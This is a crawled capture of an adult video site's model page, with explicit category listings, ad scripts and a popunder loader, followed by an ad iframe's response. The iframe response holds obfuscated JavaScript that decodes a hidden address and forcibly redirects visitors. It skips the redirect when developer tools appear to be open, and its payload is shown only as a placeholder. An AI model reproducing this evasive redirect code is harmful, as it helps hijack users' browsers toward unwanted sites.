

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nudezz.com/b/brooke-lynn-santos/
body_size: 7367
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Brooke Lynn Santos - Nude Girls</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=1280">
<meta name="apple-mobile-web-app-title" content="Nudezz.com">
<link rel="apple-touch-icon" sizes="76x76" href="/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/touch-icon-ipad-retina.png">
<style type="text/css">
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,p,blockquote,th,td{margin:0;padding:0}fieldset,img{border:0}img,object,embed{vertical-align:bottom}address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:normal}ol,ul{list-style:none}caption,th{text-align:left}q:before,q:after{content:''}a *,input[type="submit"]{cursor:pointer}input,textarea,select{vertical-align:middle;outline:none;-webkit-appearance:none;-webkit-border-radius:0;border:none}body{background-color:#1a1a1a;color:#ffffff}body,input,textarea{font-family:'Open Sans',sans-serif;font-weight:300}a{color:#fff;text-decoration:none}.wrap{margin:0 10px}header,section,footer{display:block;width:1270px;margin:0 auto}header:after,section:after,footer:after,header nav:after,.wrap:after,.left:after,.right:after,.thumbs .thumb:after,.sites .site:after,form:after,.after:after{display:block;clear:both;content:''}section section{width:1240px;margin:10px 5px}.left{float:left}.right{float:right}header{height:80px}header .logo{float:left;min-width:173px;height:80px;background:url('/images/logo.png') left center no-repeat;background-image:url('/images/logo.svg'),none;background-size:173px 57px}header .logo a{display:block;text-indent:-9999px;width:173px;height:57px;margin-top:12px}header nav{float:left;margin:0 20px}header nav li{list-style:none;display:block;float:left}header nav>li{position:relative}header nav>li a{display:block;font-size:20px;font-weight:300;padding:0 25px;height:80px;line-height:80px;color:#ffffff}header nav>li>a{background-color:#1a1a1a}header nav>li:hover>a{background-color:#4d4d4d}header nav>li.active>a{background-color:#2b2b2b}header nav>li ul{display:none;background-color:#4d4d4d;position:absolute;top:78px;left:0;z-index:100;width:555px;padding:4px;-webkit-box-shadow:4px 4px 5px 0px rgba(0, 0, 0, 0.75);-moz-box-shadow:4px 4px 5px 0px rgba(0, 0, 0, 0.75);box-shadow:4px 4px 5px 0px rgba(0, 0, 0, 0.75)}header nav>li ul.chars{width:533px}header nav>li:hover ul{display:block}header nav>li.active>ul{background-color:#2b2b2b}header nav>li ul li{display:block;float:left}header nav>li ul li a{display:block;color:#ffffff;width:163px;height:33px;padding:0 7px;margin:0 4px;line-height:33px;font-size:16px}header nav>li ul.chars li a{width:33px;padding:0px;text-align:center}header nav>li ul li a:hover{color:#4d4d4d;background-color:#ffffff}header nav>li ul li a em{float:right;font-weight:300;color:#fe6d4c}header nav>li ul li a:hover em{color:#e75a3a}header form{float:right}header form input{float:left;height:48px;margin:16px 0;padding:0 10px;font-size:18px}header form input[type="text"]{font-style:italic;font-weight:400;background-color:#e6e6e6;width:310px}header form input[type="submit"]{background:#808080 url('/images/search_submit.png') center no-repeat;text-indent:-9999px;width:48px;height:48px}header form input[type="submit"]:hover,header form input[type="submit"]:focus{background-color:#4d4d4d}footer{padding-top:10px}footer p,footer p a{color:#bdbdbd}footer p:first-child,footer p:first-child a{color:#999999}footer a{text-decoration:underline}footer a:hover{text-decoration:none}footer .left{font-size:11px}footer .left p{white-space:pre-line}footer .left p:first-child{font-size:12px}footer .right{font-size:14px;text-align:center;min-width:300px}#overlay.blur{-webkit-filter:blur(1px);-moz-filter:blur(1px);-ms-filter:blur(1px);-o-filter:blur(1px);filter:blur(1px)}hgroup{background-color:#2b2b2b;border:1px solid #666666;border-left:none;border-right:none;position:relative;height:76px;margin:0 -10px}hgroup h1,hgroup h2,hgroup h3,hgroup h4{font-size:30px;line-height:42px;font-weight:300;margin:17px 0;padding-left:20px;float:left}div>h5,aside>h5,hgroup>h5{display:block;height:35px;line-height:35px;font-size:12px;font-weight:300;text-transform:uppercase;padding-left:5px}hgroup h6{float:right;width:100px;margin:10px 10px 0 0;font-size:13px;font-weight:300;font-style:italic;text-align:center;white-space:nowrap}hgroup h6 em{background-color:#fe6d4c;font-size:26px;font-weight:normal;display:block;height:41px;line-height:41px}.models hgroup img{width:66px;height:66px;border-radius:50%;float:left;margin-top:5px;margin-left:20px}.models hgroup h6 em{background-color:#424242}.models hgroup h6:nth-child(2) em{background-color:#fe6d4c}#models hgroup h6 em{background-color:#a4c555}.thumb{overflow:hidden;position:relative;float:left;margin:5px}.thumb>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:13px}.thumb>a,.thumb>a>img{display:block}#videos .thumbs .ad{float:right;width:300px;height:422px;margin:5px;overflow:hidden}#videos .ad .ad300x250,#videos .ad .ad300x97{margin-top:5px;width:300px}#videos .ad .ad300x97 a{display:block;text-align:center;text-transform:uppercase;text-decoration:underline;color:#5bc2dd;font-size:16px}#videos .ad .ad300x97 a:hover{color:#ffffff}#videos .ad .ad300x97 img{width:300px;height:97px}#videos .thumbs .ad.bottom{float:left}#videos .ad .ad300x500{position:relative;width:300px;height:392px;overflow:hidden;font-size:0}#videos .ad .ad300x500 .slide{position:absolute;top:0}#videos1 .thumbs .ad.bottom{float:left;background-color:#272727;border:1px solid #828180;width:298px;height:420px}#videos1 .ad.bottom h5{margin:10px 20px}#videos1 .ad .ad260x340{background-color:#50c3e0;width:260px;height:340px;margin:0 auto}#videos .thumb{width:300px}#videos .thumb a{color:#fe6d4c}#videos .thumb a:hover{color:#e75a3a}#videos .thumb a img,#videos .thumb a div.rollover{width:300px;height:170px}#videos .thumbs p{height:60px;color:#bfbfbf;font-size:13px;font-weight:300;line-height:15px;margin:5px 0}#videos .thumb:hover p{color:#ffffff}#videos .thumb .models,#videos .thumb .length{position:absolute;top:147px;padding:2px 5px;font-size:14px;font-weight:400;background:url('/images/opacity.png')}#videos .thumb .models{left:0}#videos .thumb .models a{color:#a4c555}#videos .thumb .models a:hover{color:#b4ff00}#videos .thumb .length{right:0}#videos .thumb .date,#videos .thumb .site,#videos .thumb .site a{font-size:13px;color:#999999}#videos .thumb .date{float:left;background:url(/images/icon_date.png) left center no-repeat;background-size:8px 9px;padding-left:12px}#videos .thumb .site{float:right;background:url(/images/icon_site.png) left center no-repeat;background-size:9px 9px;padding-left:13px}#videos .thumb .site a:hover{color:#e5e5e5}#models .thumbs{width:1242px;margin:10 4px}#models .thumb{width:187px;margin:0 10px;padding-bottom:3px}#models .thumb a{color:#a4c555}#models .thumb a:hover{color:#b4ff00}#models .thumb a img{width:187px;height:187px}#models .thumb i{display:block;position:absolute;top:18px;right:0;background:url('/images/opacity.png');padding:0 5px;min-width:15px;height:25px;line-height:25px;font-size:16px;font-weight:600;font-style:normal;text-align:center;color:#ffffff}#models .thumb p{margin:0 2px;font-size:13px;font-weight:300;color:#bfbfbf}#models .thumb:hover p{color:#ffffff}#models .thumb p em{float:right}#categories .thumb{width:300px}#categories .thumb a{color:#fe6d4c}#categories .thumb a:hover{color:#e75a3a}#categories .thumb a img{width:300px;height:170px}#categories .thumb p{height:90px;color:#bfbfbf;font-size:13px;font-weight:300;line-height:15px;margin-top:5px}#categories .thumb:hover p{color:#ffffff}#videos .site .cover{float:left;margin-right:10px}#videos .site .cover a{position:relative;color:#ffffff}#videos .site .cover a,#videos .site .cover b,#videos .site .cover img{display:block;width:200px;height:200px}#videos .site .cover a b{display:none;position:absolute;top:0;left:0;text-align:center;background:url('/images/opacity.png');line-height:200px}#videos .site .cover a:hover b{display:block}#videos .site .desc{color:#b2b2b2;font-size:17px;font-style:italic}#videos .site .desc b{color:#ffffff;font-size:18px;font-weight:400}#videos .site .count{margin-top:5px}#videos .site .link{font-size:40px;text-align:center;margin-top:10px}#videos .site .link a{color:#ffffff;text-decoration:underline}#videos .site .link a:hover{text-decoration:none}#videos .site+.site{border-top:1px solid #b2b2b2;margin-top:10px;padding-top:10px}#galleries .thumb{width:300px}#galleries .thumb a{color:#fe6d4c}#galleries .thumb a:hover{color:#e75a3a}#galleries .thumb a img{width:300px;height:450px}section .all{text-align:center}section .all a{font-size:40px;text-decoration:underline}section .all a:hover{text-decoration:none}section#models .all a{color:#a4c555}section#models .all a:hover{color:#b4ff00}section#categories .all a,section#related .all a{color:#fe6d4c}section#categories .all a:hover,section#related .all a:hover{color:#e75a3a}section#buttons .wrap{margin:20px 10px}section#buttons a{width:406px;height:50px;margin:0 5px;line-height:50px;background-color:#28aad0;text-transform:uppercase;color:#ffffff;display:block;float:left;text-align:center;text-decoration:none;font-weight:400}section#buttons a:hover{background-color:#35bfe9}#video>.left{width:930px;padding-right:10px}#video .video{width:930px}#video .video a{text-decoration:underline}#video .video a:hover{text-decoration:none}#video .related{float:left;width:200px;padding:10px 0}#video .related a,#related .thumb a{display:block;color:#fe6d4c;font-size:13px;font-weight:300;line-height:16px}#video .related a:hover,#related .thumb a:hover{color:#e75a3a}#video .related a img{display:block;width:200px;height:auto}#related .thumb a img,#related .thumb a div.rollover{width:240px;height:137px}#video .ad{float:right;width:300px;padding:10px 0}#video .ad .ad300{width:300px;height:250px;margin-top:5px}#related .thumb{width:240px;margin:2px 4px}.related .thumb{margin:0 0 5px 0}#video aside.related+aside.related{margin-left:6px}#video aside.related,#video aside.related a{width:215px}#video aside.related a img,#video aside.related a div.rollover{width:215px;height:123px}#video .banner{margin-bottom:4px;background-color:#2b2b2b;text-align:center;padding:10px}#video .banner b{display:block;font-size:13px;font-weight:300;margin-bottom:3px}#video .cover{float:left;text-align:center}#video .cover a{display:block;color:#a4c555;font-size:13px;font-weight:normal;line-height:16px}#video .cover a:hover{color:#b4ff00}#video .cover a img{display:block;width:122px;height:122px}#video .info{float:left;width:640px;padding:0 7px;font-size:13px}#video .info h3{color:#bfbfbf;font-weight:400;margin:5px 0}#video .info>div{display:block;padding:2px 0}#video .info .categories a{color:#fe6d4c}#video .info .categories a:hover{color:#e75a3a}#video .info .models a{color:#a4c555}#video .info .models a:hover{color:#b4ff00}#video .info .addthis_sharing_toolbox{margin-top:3px}#rating{float:right;width:154px;color:#ffffff;text-align:center}#rating input,#rating span{display:block;background-position:center;background-repeat:no-repeat;height:75px}#rating input{background-color:#404040;width:75px;text-indent:-9999px;cursor:pointer}#rating span{width:100%}#rating span,#rating input[value="1"]{background-image:url('/images/rate_up.png');float:left}#rating.negative span,#rating input[value="0"]{background-image:url('/images/rate_down.png');float:right}#rating input:hover{background-color:#4d4d4d}#rating em{display:block;background-color:#a4c555;font-size:25px;font-weight:700;line-height:48px;height:48px;margin-top:79px}#rating.negative em{background-color:#fe6d4c}#rating i{font-size:13px;font-weight:300}.video_comments{clear:both;margin:10px 0 15px 0}.video_comments>ul{height:40px;font-size:12px;text-align:center}.video_comments>ul li{background-color:#2b2b2b;width:250px;height:35px;line-height:35px;float:left;padding:0 20px;cursor:pointer}.video_comments>ul li+li{margin-left:5px}.video_comments>ul li.review{width:620px}.video_comments>ul li.active,.video_comments>ul li:hover.active{border-bottom:5px solid #2b2b2b;background-color:#2b2b2b;cursor:default}.video_comments>ul li:hover{background-color:#4d4d4d}.video_comments>div{display:none;background-color:#2b2b2b;padding:10px}.video_comments>div.active{display:block}.video_comments .block_review{font-size:12px}.video_comments .block_review .right{float:none;position:relative;padding-left:210px;overflow:hidden}.video_comments .block_review .left{float:none;position:absolute;top:0;left:0}.video_comments .block_review .left img{width:200px;height:200px}.video_comments .block_review p{font-weight:300;font-size:13px;line-height:17px;text-align:justify;margin-top:1px;margin-bottom:10px}.video_comments .block_review a{width:508px;height:36px;background-color:#4d4d4d;text-transform:uppercase;color:#ffffff;display:block;float:left;text-align:center;text-decoration:none;line-height:36px}.video_comments .block_review a+a{margin-left:4px}.video_comments .block_review a:hover{background-color:#666666}.video_comments .block_review a.visit{background-color:#e75a3a}.video_comments .block_review a.visit:hover{background-color:#fe6d4c}.video_comments .block_comment span{font-size:14px;display:block}.video_comments .block_comment input,.video_comments .block_comment textarea{font-size:16px;margin-bottom:4px}.video_comments .block_comment input{height:22px;line-height:22px}.video_comments .block_comment textarea{width:1220px;height:85px;padding:0;resize:vertical}.video_comments .block_comment input[type="text"],.video_comments .block_comment textarea{padding:4px 5px}.video_comments .block_comment input[type="submit"]{color:#ffffff;background-color:#4d4d4d;font-size:14px;text-transform:uppercase;padding:0 10px;height:30px}.video_comments .block_comment input[type="submit"]:hover{background-color:#666666}.video_comments .block_comment .left span{display:inline}.video_comments .block_comment .left img{width:100px;height:30px}.video_comments .block_comment .left input{width:100px;margin:0}.video_comments .block_comments .row{background:url('/images/comments_icon_user.png') 0 3px no-repeat}.video_comments .block_comments .row+.row{margin-top:5px}.video_comments .block_comments span{display:block;margin-left:35px;font-size:12px;color:#bfbfbf}.video_comments .block_comments span:first-child{font-size:15px;font-weight:400;color:#a4c555}.video_comments .block_comments p{font-size:14px}.dmca h2,.dmca form,.dmca form>*{margin:10px 0;display:block}.dmca h3{margin:30px;text-align:center}.dmca textarea,.dmca input[type="text"]{width:1230px}.dmca input{height:30px;padding:0 10px}.dmca textarea{resize:vertical;min-height:150px;padding:7px 10px}.dmca input[type="submit"]{width:150px;color:#ffffff;background-color:#4d4d4d;font-size:14px;text-transform:uppercase}.dmca input[type="submit"]:hover{background-color:#666666}.pagination{font-size:14px;font-weight:400;overflow:hidden;text-align:left;margin:10px 0}.pagination li{margin-left:2px;display:inline-block;vertical-align:top;text-align:center;line-height:29px}.pagination li:first-child{margin-left:0}.pagination b{display:block;font-size:18px;font-weight:300;margin:2px}.pagination a{color:#ffffff;background:#595959}.pagination a:hover,.pagination a:focus{background:#a4c555}.pagination a,.pagination span{display:block;width:29px;padding:2px}.pagination span.item-active{background:#fe6d4c}.search-null{margin:30px;text-align:center;font-style:italic}#advertising .ad300{float:left;width:300px;height:250px;margin:16px 0}#advertising .ad300+.ad300{margin-left:16px}#advertising hgroup .right{margin:28px 20px}#advertising hgroup .right a{text-decoration:underline}#advertising hgroup .right a:hover{text-decoration:none}.thumb a div.rollover{display:none;clear:both;content:'';background-repeat:no-repeat;background-position:center 0}#player_ad{position:absolute;z-index:300;width:300px;height:auto;padding:20px;background-color:#1b1b1b;display:none}#player_ad>iframe{width:300px;height:200px;margin:10px 0}#player_ad>span,#player_ad>div{cursor:pointer;display:block;text-align:center;color:#ffffff}#player_ad>span{position:absolute;top:-12px;right:-12px;width:25px;height:25px;line-height:25px;font-weight:700;background-color:#4d4d4d}#player_ad>div{height:50px;line-height:50px;font-weight:600;font-size:23px;background:#fe6d4c url('/images/icon_play.png') 50px center no-repeat;padding-left:15px}#divExoLayerWrapper #divExoLayer .close{float:right;width:45px;height:17px;cursor:pointer;background-color:#1a1a1a;color:#ffffff;font-size:12px}.counter{display:none}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'), local('OpenSans-Light'), url(https://fonts.gstatic.com/s/opensans/v10/DXI1ORHCpsQm3Vp6mXoaTRampu5_7CjHW5spxoeN3Vs.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;src:local('Open Sans Light Italic'), local('OpenSansLight-Italic'), url(https://fonts.gstatic.com/s/opensans/v10/PRmiXeptR36kaC0GEAetxtTIkQYohD4BpHvJ3NvbHoA.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'), local('OpenSans'), url(https://fonts.gstatic.com/s/opensans/v10/cJZKeOuBrn4kERxqtaUH3ZBw1xU1rKptJj_0jans920.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;src:local('Open Sans Italic'), local('OpenSans-Italic'), url(https://fonts.gstatic.com/s/opensans/v10/xjAJXh38I15wypJXxuGMBogp9Q8gbYrhqGlRav_IXfk.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'), local('OpenSans-Bold'), url(https://fonts.gstatic.com/s/opensans/v10/k3k702ZOKiLJc3WVjuplzBampu5_7CjHW5spxoeN3Vs.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}
</style>
</head>
<body>
<header>
	<div class="wrap">
		<div class="logo"><a href="/">Erotic Videos</a></div>
		<nav>
			<li><a href="/">Home</a></li>
			<li>
				<a href="/categories/">Categories</a>
				<ul>
					<li><a href="/asian/">Asian<em>41</em></a></li>
					<li><a href="/big-tits/">Big Tits<em>1088</em></a></li>
					<li><a href="/blondes/">Blondes<em>1459</em></a></li>
					<li><a href="/brunettes/">Brunettes<em>3685</em></a></li>
					<li><a href="/couple/">Couple<em>1560</em></a></li>
					<li><a href="/ebony/">Ebony<em>16</em></a></li>
					<li><a href="/fetish/">Fetish<em>55</em></a></li>
					<li><a href="/group-sex/">Group Sex<em>236</em></a></li>
					<li><a href="/hairy-pussy/">Hairy Pussy<em>106</em></a></li>
					<li><a href="/high-heels/">High Heels<em>984</em></a></li>
					<li><a href="/lesbians/">Lesbians<em>625</em></a></li>
					<li><a href="/massage/">Massage<em>80</em></a></li>
					<li><a href="/outdoor/">Outdoor<em>649</em></a></li>
					<li><a href="/redhead/">Redhead<em>320</em></a></li>
					<li><a href="/sex-toys/">Sex Toys<em>577</em></a></li>
					<li><a href="/shaved-pussy/">Shaved Pussy<em>4757</em></a></li>
					<li><a href="/small-tits/">Small Tits<em>1703</em></a></li>
					<li><a href="/solo/">Solo<em>2910</em></a></li>
					<li><a href="/stockings/">Stockings<em>400</em></a></li>
					<li><a href="/threesome/">Threesome<em>235</em></a></li>
					<li><a href="https://www.tuboff.com/" target="_blank">Tuboff.com</a></li>
					<li><a href="https://www.humphole.com/" target="_blank">Porn Tube</a></li>
					<li><a href="https://www.tubetwat.com/" target="_blank">PornTube</a></li>
									</ul>
			</li>
			<li>
				<a href="/sites/">Channels</a>
				<ul>
					<li><a href="/sites/21naturals/">21 Naturals<em>285</em></a></li>
					<li><a href="/sites/alsscan/">ALS Scan<em>100</em></a></li>
					<li><a href="/sites/babes/">Babes.com<em>620</em></a></li>
					<li><a href="/sites/erroticaarchives/">Errotica Archives<em>301</em></a></li>
					<li><a href="/sites/eternaldesire/">Eternal Desire<em>32</em></a></li>
					<li><a href="/sites/femjoy/">FemJoy<em>42</em></a></li>
					<li><a href="/sites/hollyrandall/">Holly Randall<em>359</em></a></li>
					<li><a href="/sites/joymii/">Joymii<em>178</em></a></li>
					<li><a href="/sites/mcnudes/">MC Nudes<em>20</em></a></li>
					<li><a href="/sites/metart/">Met Art<em>571</em></a></li>
					<li><a href="/sites/michaelninn/">Michael Ninn<em>197</em></a></li>
					<li><a href="/sites/nubilefilms/">Nubile Films<em>228</em></a></li>
					<li><a href="/sites/nubiles/">Nubiles.net<em>741</em></a></li>
					<li><a href="/sites/nutabu/">Nutabu<em>59</em></a></li>
					<li><a href="/sites/passionhd/">Passion HD<em>790</em></a></li>
					<li><a href="/sites/rylskyart/">Rylsky Art<em>48</em></a></li>
					<li><a href="/sites/sexart/">Sex Art<em>394</em></a></li>
					<li><a href="/sites/stunning18/">Stunning 18<em>103</em></a></li>
					<li><a href="/sites/thelifeerotic/">The Life Erotic<em>107</em></a></li>
					<li><a href="/sites/vivthomas/">Viv Thomas<em>112</em></a></li>
					<li><a href="https://www.porwo.com/" target="_blank">Porn Tube</a></li>
				</ul>
			</li>
			<li>
				<a href="/models/">Models</a>
				<ul class="chars">
					<li><a href="/a/">A</a></li>
					<li><a href="/b/">B</a></li>
					<li><a href="/c/">C</a></li>
					<li><a href="/d/">D</a></li>
					<li><a href="/e/">E</a></li>
					<li><a href="/f/">F</a></li>
					<li><a href="/g/">G</a></li>
					<li><a href="/h/">H</a></li>
					<li><a href="/i/">I</a></li>
					<li><a href="/j/">J</a></li>
					<li><a href="/k/">K</a></li>
					<li><a href="/l/">L</a></li>
					<li><a href="/m/">M</a></li>
					<li><a href="/n/">N</a></li>
					<li><a href="/o/">O</a></li>
					<li><a href="/p/">P</a></li>
					<li><a href="/q/">Q</a></li>
					<li><a href="/r/">R</a></li>
					<li><a href="/s/">S</a></li>
					<li><a href="/t/">T</a></li>
					<li><a href="/u/">U</a></li>
					<li><a href="/v/">V</a></li>
					<li><a href="/w/">W</a></li>
					<li><a href="/x/">X</a></li>
					<li><a href="/y/">Y</a></li>
					<li><a href="/z/">Z</a></li>
				</ul>
			</li>
		</nav>
		<form action="/search/" method="GET">
			<input type="text" name="q" placeholder="Search" autofocus>
			<input type="submit" value="Search">
		</form>
	</div>
</header>
<div id="overlay">
  <section id="videos" class="models">
    <div class="wrap">
      <hgroup>
        <img src="https://stream.nudezz.com/images/no_preview.png" alt="Brooke Lynn Santos">
        <h1>Brooke Lynn Santos Videos</h1>
        <h6><em>0</em> Model Videos</h6>
        <h6><em>0</em> Model Views</h6>
        <h6><em>1</em> Model Channels</h6>
        <h6><em>0</em> Model Rank</h6>
      </hgroup>
      <section class="thumbs">
        <div class="thumb">
          <a href="/b/brooke-lynn-santos/11106/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11106/thumb.jpg" alt="Oiled girl is ready to get fucked">
            Oiled girl is ready to get fucked
          </a>
          <span class="models"><a href="/b/brooke-lynn-santos/">Brooke Lynn Santos</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
      </section>

    </div>
  </section>
<section id="buttons">
  <div class="wrap">
    <a href="https://www.porwo.com/search/?q=Brooke+Lynn+Santos" target="_blank">www.porwo.com/search/?q=Brooke+Lynn+Santos</a>
    <a href="https://www.tuboff.com/pornstars/brooke-lynn-santos/" target="_blank">Brooke Lynn Santos @ Tuboff.com</a>
  </div>
</section><section id="advertising">
	<div class="wrap">
		<hgroup>
			<h4>Advertising</h4>
			<div class="right">
			</div>
		</hgroup>
		<div class="ad300">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034904"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
		</div>
		<div class="ad300">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034906"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
		</div>
		<div class="ad300">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034908"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
		</div>
		<div class="ad300">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034912"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
		</div>

		<iframe src="https://www.imediacrew.club/iframe/?thumbs=12&width=25&padding=4&border=1&color=fff&hover=ffffff&duration=1&random=1&utm_source=iframe&utm_medium=iframe_thumbs&utm_campaign=Nudezz" scrolling="no" frameborder="no" width="1250" height="538"></iframe>

	</div>
</section>
<footer class="after">
	<div class="right">
		<p>
			<a href="/">Home</a>
			|
			<a href="/categories/">Categories</a>
			|
			<a href="/sites/">Channels</a>
			|
			<a href="/models/">Models</a>
		</p>
		<p>
			<a href="/terms/" rel="nofollow">Terms</a>
			|
			<a href="/privacy/" rel="nofollow">Privacy Policy</a>
			|
			<a href="/2257/" rel="nofollow">2257</a>
			|
			<a href="/dmca/" rel="nofollow">DMCA</a>
			|
			<a href="https://m.nudezz.com/b/brooke-lynn-santos/?mobile">Mobile Version</a>
		</p>
	</div>
	<div class="left">
		<p>Friends: 
						<a href="https://www.themilf.net/">TheMILF.net</a>, <a href="https://bestlistofporn.com/" title="The only porn page you will ever need!">Best List of Porn</a>, <a href="https://www.iwantporn.net" title="i want porn ">Best porn sites</a>
		</p>
		<p>2014-2026 &copy; www.Nudezz.com</p>
		<p>ALL RIGHTS RESERVED. Reproduction in any form is forbidden.
			18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement.</p>
	</div>
</footer>
</div>
<script type="text/javascript" src="/js/jquery-1.10.2.min.js"></script>
<script type="text/javascript" src="/js/functions-1706005327.min.js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=imediacrew" async="async"></script>

<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034914"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>


<script type="text/javascript">
var __htapop = {};
var uk1vxjeajpx = "https:\/\/arid-aside.com\/p?zoneId=1843921-1844012&sId=desktop";
(function() {
    var s = document.createElement('script');
    var x = document.getElementsByTagName('script')[0];
    s.src   = uk1vxjeajpx;
    s.type  = 'text/javascript';
    s.async = true;
    x.parentNode.insertBefore(s, x);
})();
</script>


<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-52856269-1', 'auto');
	ga('send', 'pageview');
</script>
<style type="text/css">#review{position:fixed;z-index:999;left:0;top:200px;width:39px;height:200px;}</style>
<div id="review"><a href="https://www.babesandstars.com/sites/" target="_blank"><img src="/images/psr_bas.png" alt="Porn Site Reviews"></a></div>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cf334c7a09e4e41b7f7037e57b0cb80","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.imediacrew.club/iframe/?thumbs=12&width=25&padding=4&border=1&color=fff&hover=ffffff&duration=1&random=1&utm_source=iframe&utm_medium=iframe_thumbs&utm_campaign=Nudezz
body_size: 814
content:
<!-- 121697442480 -->
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex,noarchive,nofollow">
</head>
<body>
<div id="root"></div>
<script nonce="T4Mk7IVTxmQLAGrtb0GY8g==">
(function(){var _0x1a2b='[base64]';(function(_0x2a8f){var _0x4e3d=['\x61\x74\x6f\x62','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x72\x65\x70\x6c\x61\x63\x65','\x68\x72\x65\x66','\x61\x73\x73\x69\x67\x6e','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'],_0x1b7c=function(_0x5d2a){return _0x4e3d[_0x5d2a];},_0x3f9e=window[_0x1b7c(0x0)](_0x2a8f),_0x2c4b=0x0;if(window[_0x1b7c(0x5)]-window[_0x1b7c(0x6)]>0xa0||window[_0x1b7c(0x7)]-window[_0x1b7c(0x8)]>0xa0){return;}while(!![]){switch(_0x2c4b){case 0x0:try{window[_0x1b7c(0x1)][_0x1b7c(0x2)](_0x3f9e);}catch(_0x1a5f){}_0x2c4b=0x1;break;case 0x1:setTimeout(function(){window[_0x1b7c(0x1)][_0x1b7c(0x3)]=_0x3f9e;},0x64);_0x2c4b=0x2;break;case 0x2:setTimeout(function(){window[_0x1b7c(0x1)][_0x1b7c(0x4)](_0x3f9e);},0x1f4);_0x2c4b=0x3;break;case 0x3:return;case 0x4:var _0xdead=Math.random()*0x2710;if(_0xdead>0x4e20){window[_0x1b7c(0x1)][_0x1b7c(0x2)](_0x3f9e);}_0x2c4b=0x5;break;case 0x5:var _0xbeef=Date.now()%0x3e8;if(_0xbeef<-0x1){console.log(_0x1b7c(0x0));}_0x2c4b=0x6;break;}}})(_0x1a2b);})();
</script>
</body>
</html>


--- FILE ---
content_type: text/plain
